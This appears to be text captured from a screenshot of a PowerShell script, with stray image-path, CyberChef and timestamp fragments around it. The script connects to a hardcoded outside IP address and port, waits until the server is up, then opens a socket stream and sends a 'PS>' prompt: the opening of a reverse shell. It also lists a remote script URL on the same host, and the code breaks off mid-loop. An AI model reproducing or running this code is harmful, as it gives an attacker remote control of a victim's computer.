 67.205.154.243:30327/script2.js
67.205.154.243:30327/script2.js
Import bookmarks... CyberChef
$serverAddress = '67.205.154.243'
$serverPort = 35747
# Function to check if the server is online
function Test-ServerOnline {
    Test-NetConnection -ComputerName $serverAddress -Port $serverPort -WarningAction SilentlyContinue | Select-Object -ExpandProperty TcpTestSucceeded
}
# Main loop to continuously attempt connection to the server
while ($true) {
    Write-Host "Waiting for the server to come online..."
    while (-not (Test-ServerOnline)) {
        Start-Sleep -Seconds 5
    }
    Write-Host "Server is online. Attempting to connect..."
    $client = $stream = $buffer = $writer = $data = $result = $null
    try {
        $client = New-Object Net.Sockets.TcpClient($serverAddress, $serverPort)
        $stream = $client.GetStream()
        $buffer = New-Object Byte[] 1024
        $encoding = New-Object Text.UTF8Encoding
        $writer = New-Object IO.StreamWriter($stream, [Text.Encoding]::UTF8, 1024)
        $writer.AutoFlush = $true
        Write-Host "Connected to server."
        Write-Host ""
        $bytes = 0
        do {
            $writer.Write("PS>")
            do {
                $bytes = $stream.Read($buffer, 0, $buffer.Length) # blocking
                if ($bytes -gt 0) {
                    $data += $encoding.GetString($buffer, 0, $bytes)
12:59 AM
6/9/2024